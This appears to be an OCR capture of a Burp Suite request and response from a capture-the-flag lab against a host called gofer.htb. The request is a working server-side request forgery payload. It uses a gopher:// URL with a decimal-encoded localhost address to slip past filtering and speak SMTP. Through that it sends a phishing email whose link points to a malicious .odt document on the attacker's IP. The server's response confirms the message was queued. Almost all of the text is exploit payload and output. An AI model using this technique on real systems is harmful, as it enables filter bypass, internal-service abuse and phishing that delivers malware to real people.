 Request
Pretty
Raw
Hex
\n
1 POST /index.php?url=
gopher://2130706433:25/xHELO%20gofer.htb%250d%250aMAIL%20FROM%
3A%3Chacker@site.com%3E%250d%250aRCPT%20TO%3A%3Cjhudson@gofer.
htb%3E%250d%250aDATA%250d%250aFrom%3A%20%5BHacker%5D%20%3Chack
er@site.com%3E%250d%250aTo%3A%20%3Cjhudson@gofer.htb%3E%250d%2
50aDate%3A%20Tue%2C%2015%20Sep%202017%2017%3A20%3A26%20-0400%2
50d%250aSubject%3A%20AH%20AH%20AH%250d%250a%250d%250aYou%20did
n%27t%20say%20the%20magic%20word%20%21%20<a+href%3d'http%3a//1
0.10.14.86/l4tmur.odt>this</a>%250d%250a%250d%250a%250d%250a.%
250d%250aQUIT%250d%250a HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Jul 2023 16:40:08 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 205
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 220 gofer.htb ESMTP Postfix (Debian/GNU)
11 250 gofer.htb
12 250 2.1.0 Ok
13 250 2.1.5 Ok
14 354 End data with <CR>
<LF>
.<CR>
<LF>
15 250 2.0.0 Ok: queued as 6594D8335
16 221 2.0.0 Bye
17 1